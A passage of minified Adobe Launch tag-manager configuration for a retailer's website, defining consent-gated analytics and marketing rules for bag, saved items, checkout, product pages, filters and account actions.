total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar22=Shopping Bag"))}));var e=universal_variable.saved_items.number_of_entries;t.eVar30=String(e),t.events="event35",t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";;;;"+prodEvars.join("|"),linkTrackName="Saved Items - Save for later click",t.tl(!0,"o",linkTrackName)}}),2e3)}))}},trackerProperties:{}}}]},{id:"RL77583c1d80e647a596b4c0416ff9e038",name:"[Adobe Analytics] Custom Event (gifting-displayed) - Gifting in Bag - Gifting Displayed ([event192, eVar125] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"gifting-displayed",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=e?.detail?.category+"|"+e?.detail?.source,t.events=t.apl(t.events,"event192",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar125",",",1),setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Displayed")}),2e3)}},trackerProperties:{}}}]},{id:"RL7768c585234e4e29af64c11bc76714b8",name:"[UPDATE] - Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics] a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image, .amplience-sticky-slider__sticky a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.querySelector(".amplience-sticky-slider__container"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=jQuery(this).parents("div[data-analytics]").attr("data-analytics-type");if(void 0!==n||null!==n||""!==n){var s=jQuery.trim(jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")),a=jQuery(this).parents("div[data-analytics]").attr("data-analytics-ratio"),r=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position");window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}}]},{id:"RL79730cc177a44be89cab183da51acd66",name:"Saved Items - Removal Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__close",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c=i.category,l=i.id;s.push("eVar13="+o),s.push("eVar42="+l),s.push("eVar22=Saved Items"),t.eVar100="remove",t.linkTrackVars="eVar13,eVar30,eVar90,eVar100,products",t.eVar90=o+":"+l;var d=a.find(".product-card__cta button").text();/add to bag|added to bag/i.test(d)&&(l=l.slice(0,5)),t.linkTrackEvents="event17",t.events="event17",n.push(c+";"+l+";;;;"+s.join("|")),t.products=n.join(",");var u=$(".saved-items__product-count").text().replace("saved items","").trim()||$(".view-switcher-container strong").text().replace("saved items","").trim();u=parseInt(u),t.eVar30=String(u-1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Removal Click",linkType:"o"}}]},{id:"RL7973388a6ee543b1b38add0dd29edd41",name:"[Core] Promo Code Pre-Populated Trigger (Bag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/bag",valueIsRegex:!1},{value:"/us/bag"},{value:"/row/bag"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC01ff4ad6b3f8437e8e25d85b29638135-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79782a8bd74e432bae46b82ac8993c16",name:"Create New Account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#registerForm .cart-buttons button, #createAccount, .register__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC326b80c4793b4d789e420371cc2df826-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79b3cce8870048b99a684afc79e49789",name:"Gtag - Find A Store - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4c8e83daf4b5402895f1301b95cc064e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7cab9d22eb874e61b0546b38b91045c8",name:"Quantcast - Confirmation - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC77f406bb2b274c49b5f3004a8720bb70-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7e17e58360a74db1bf1ac935d3102ccb",name:"ContentSquare Tag - ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/row/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0e4d2026407e451c8dca8b411e7f079a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7f87e81c6d5e4e0e9134a227dc39981c",name:"Search Event - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".magazine-board__search-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event176"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Thread Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8006a88179c847e2b704e2ba4a7947f1",name:"ContentSquare Tag - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4d95c12537e14728960d271ae3a440a4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL804e4ac7097d4b5b8ece313a92ee21ff",name:"Gtag - Order Confirmation DC-14427297",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa6fc45e8948c4bfc930f7a7a08da32ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82623323d00a44178da5e8d121677f6f",name:"Checkout - Secure - Form field errors on load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=document.querySelector("#title"),n=document.querySelector("#firstName"),s=document.querySelector("#lastName"),a=document.querySelector("#phoneNumber");e&&e.classList&&e.classList.contains("form-error--invalid")&&n.classList.contains("form-error--invalid")&&s.classList.contains("form-error--invalid")&&a.classList.contains("form-error--invalid")&&t.tl(!0,"o","Checkout Secure On Load Field Errors",{linkTrackVars:"events",linkTrackEvents:"event200",events:"event200"})}),1500)}},trackerProperties:{}}}]},{id:"RL84008c7c067e4c978d5a6e9672b3adb6",name:"[New] Click Event - Contact Us Form (event149)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".contact-us__form button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact\\-us",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4e108aeefe7e49989e6d5e75b51a512c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84ae636d327f40159a3369d1a4eb4d5b",name:"[New] My Account - CTA Interaction",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.button, div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/loginHomePage/i.test(universal_variable.page.category_id)){if($(this).closest("#app")){var n=$(this).text().trim();t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68=n}}else t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA Interaction",linkType:"o"}}]},{id:"RL8666c2ba2989403cbc6204df0b051f81",name:"Header Menu - Sign out Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".link-tag.popup-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!/Sign out/.test($(this).text())}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar50",t.eVar18="Header",t.eVar19="My Account Overlay",t.eVar50=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Sign out Link Click",linkType:"o"}}]},{id:"RL87a26357242347deb9241d0f091fa000",name:"ROW - [New] Country Select",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".country-selector-overlay .multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.abort=!0,setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar29,eVar55,eVar41,prop23,prop24";var e=$(".multiselect__option--selected").text().trim(),n=$(".select-wrapper").next().find("span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar29="Country",t.eVar55="Geo IP Overlay",t.eVar41=e,t.prop23=e,t.prop24=n,t.tl(!0,"o","Row - [New] Country Select")}),100)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"[New] Country Select",linkType:"o"}}]},{id:"RL88615045070a4eb59cdc3f22a799215f",name:"Custom Event - Filters & Sort - All Filters Click [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"filter drawer"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"all filters"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - All Filters Click [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL887c01d51d8647d4b55f087bcad6f0aa",name:"Custom Event - Filter Tracking - Filter Removed [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"remove"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Removed [evar34, evar35, evar37] ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL89b345b55b7f43b8990774a11d910037",name:"Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.card-wrapper a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n="";if(n=jQuery(this).parents(".blog-snippet").length>0?"Blog Snippet":$(this).parents(".multislider1-wrapper").length>0?"Multi Slider":"Card",jQuery(this).parents(".slider1-wrapper").length>0&&(n="Slider"),jQuery(this).closest("div.slider2-wrapper").length>0)t.abort=!0;else if(jQuery(this).closest("div.slider2").length>0)t.abort=!0;else{var s=jQuery.trim(jQuery(this).closest("div.card-wrapper").find(".feature-link-tile__title").text())||jQuery.trim(jQuery(this).closest("div.page-wrapper").find(".text-wrapper__h2").text())||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("h2.text-wrapper__h2, h1.text-wrapper__h1").eq(0).text().replace(/\n/g," "))||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("img.img-wrapper__image").eq(0).attr("title"))||jQuery.trim(jQuery(this).text())||jQuery.trim(jQuery(this).attr("title"))||jQuery.trim(jQuery(this).parents(".card-wrapper > .wrapper__content").find(".cta-wrapper").text()),a=function(e){var t=jQuery(e).closest("div[class*='block-']").attr("class");if(t){var n=t.match(/(block(?:-\d+)+)/);if(n)return n[0].replace("block-","")}else if("amp-text-link"==jQuery(e).attr("class")||jQuery(e).parents(".card-wrapper").length>0||jQuery(e).parents(".slider1-wrapper").length>0)return"100"}(this),r=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper,.slider1-wrapper ").index(jQuery(e).closest("div.card-wrapper,.slider1-wrapper"));if(-1!=t)return 1==(e.closest("div.card-wrapper"),"div.slider2-wrapper").length?t=1:(t+=1,t-=jQuery("div.slider2-wrapper div.card-wrapper").length)}(this);window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a7fbb0246514f0c816426c0b857903e",name:"[Floodlight] - gtag - Click Event - B2B - Discover More Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business/hotel-amenities"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DISCOVER MORE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf0e1a353fb64614b91363edeb04d7b2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8a951f76d4df4ccf87e625478c0f727f",name:"Product Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!document.getElementById("addToCartCollectionForm")&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory&&!/Collections|Our Fragrances|notFound/i.test(universal_variable?.page?.category?universal_variable.page.category:universal_variable?.product?.category)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!("UK"!=_satellite.getVar("Country Code")||!_satellite.cookie.get("OptanonAlertBoxClosed"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable,s=n.product,a=n.listing,r=n.look,i="initialConsent"==e.identifier;if(s){s.category&&"undefined"!==s.category&&(t.events=t.apl(t.events,"prodView",",",1));let c="";var o=t.c_r("AA-clickthrough");if(""!=o){let e=o.split("|")[0];c=o.split("|")[1],t.events=t.apl(t.events,e,",",1),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}/redirectSearchText=/i.test(location.search)&&(t.events=t.apl(t.events,"event1",",",1)),/search/.test(document.referrer)&&""!=t.c_r("yrd_search_CT")&&(document.cookie="yrd_search_CT=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;");let l=_satellite.getVar("Get Query Param Function")("(cid|cm_mmc)");""!=l&&(t.campaign=l),t.eVar82="PDP:"+_satellite.getVar("eVar82 - Category");const d=window.location.href,u=d.indexOf("?");let b=[];if(-1!=u&&(d.substring(u+1).split("#")[0].split("&").forEach((e=>{e.startsWith("utm_")&&b.push(e)})),t.eVar49=b.join("|")),/product/i.test(e?.detail?.event_name)||/listing/i.test(e?.detail?.event_name)||i){let e=s.category_id,i=s.name.replace(/,/g,"").trim(),o=[];/gift/i.test(i)&&(e="Non-Product","undefined"!==e&&(t.events=t.apl(t.events,"prodView",",",1)));let l=[],d=["eVar13="+i,"eVar42="+s.id];if(""!=c&&d.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;d.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(s.hasOwnProperty("ParentCollection")&&"null"!=s.ParentCollection&&d.push("eVar42=Collection PDP:"+s.ParentCollection),o.push([e,s.sku_code,"","",l.join("|"),d.join("|")].join(";")),a.items&&a.items.length>0&&a.items.forEach((function(t){let s=[],a=["eVar13="+i,"eVar42="+t.id||"","eVar44="+t.size||"","eVar45="+t.color||""],r=t.id.slice(0,5);if(""!=c&&a.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;a.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(/Collection|\/g\//.test(location.pathname)){let e=location.pathname.split("/")[2].replace(/\-/g," ");a.push("eVar52=Collection PDP:"+e)}o.push([e,r,"","",s.join("|"),a.join("|")].join(";"))})),r&&r.length>0){window.lookFired=!0;let e=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(t){let n=t.id.substr(0,5),s=[],a=["eVar13="+t.name.replace(/,/g,""),"eVar42="+n,"eVar43="+e];o.push([t.category_id,n,"","",s.join("|"),a.join("|")].join(";"))}))}t.products=o.join(",")}else if(!window.lookFired){let e=[];if(r&&r.length>0){let t=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(n){let s=n.id.substr(0,5),a=[],r=["eVar13="+n.name.replace(/,/g,""),"eVar42="+s,"eVar43="+t];e.push([n.category_id,s,"","",a.join("|"),r.join("|")].join(";"))}))}t.products=e.join(","),window.beaconSent&&s.category&&"undefined"!==s.category&&(t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar13",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar42",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar43",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar49",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar82",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.events=t.apl(t.events,"prodView",",",1),t.events=t.apl(t.events,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"prodView",",",1),t.tl(!0,"o","PDP - Look Items"),t.clearVars())}}window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%eVar7 - Site Search Term%"},{name:"eVar88",type:"value",value:"%Reviews - Rating%"},{name:"eVar89",type:"value",value:"%Reviews - Review Number%"}],props:[{name:"prop11",type:"value",value:"%prop11 - Page Type%"}]}}}]},{id:"RL8b97f56a8fb94bb5a981da169001a52c",name:"[Adobe Analytics] Click Event - Fit Analytics - Find My Size [event213] ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fitanalytics__button-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event213"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fit Analytics Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c18823ba24041248e0f3b99d74b686c",name:"All Pages - Search Suggestion Click (Mobile)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(document.getElementsByClassName("search-form__input--mobile").length>0)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){$(document).on("touchstart click mousedown","#global_search_suggest a",(function(){if($(".search-form__input--mobile").val()){var e=$(this).text().replace(/ *\([^)]*\) */g,"").trim(),t=$(".search-form__input--mobile").val();if(""!=e||""!=t){var n=e+"|Search|"+t+"|";document.cookie="yd_searchSuggestion="+n+"; path=/;"}}}))}},trackerProperties:{}}}]},{id:"RL8cc9d10c45294bc1a9e89301feed6107",name:"[Floodlight] - gtag - Click Event - B2B - Download Corporate Gift Guide - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR CORPORATE GIFT GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 